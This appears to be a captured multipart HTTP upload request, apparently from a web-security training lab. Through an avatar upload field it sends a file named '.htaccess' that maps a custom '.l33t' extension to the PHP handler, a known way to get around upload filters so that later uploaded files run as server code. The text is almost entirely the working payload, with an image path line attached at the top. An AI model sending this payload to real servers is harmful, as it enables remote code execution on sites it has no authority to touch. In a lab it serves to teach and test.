 -----------------------------345482448612134725673609813036
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: text/plain
AddType application/x-httpd-php .l33t
-----------------------------345482448612134725673609813036
Content-Disposition: form-data; name="user"
wiener
-----------------------------345482448612134725673609813036
Content-Disposition: form-data; name="csrf"
wh3zT9Wduc6Sv2Oe7BbT75XIO69jRpbc
-----------------------------345482448612134725673609813036--